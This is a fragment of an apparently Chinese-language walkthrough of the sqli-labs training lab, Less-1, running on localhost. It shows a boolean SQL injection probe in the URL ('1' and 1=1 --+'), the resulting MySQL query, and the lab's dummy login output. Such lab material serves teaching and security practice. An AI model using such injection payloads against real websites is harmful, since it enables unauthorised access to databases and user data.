 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1' and 1=1 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
有效输入：1' and 1=1 --
执行的mysql语句：SELECT * FROM users WHERE id='1' and 1=1 -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb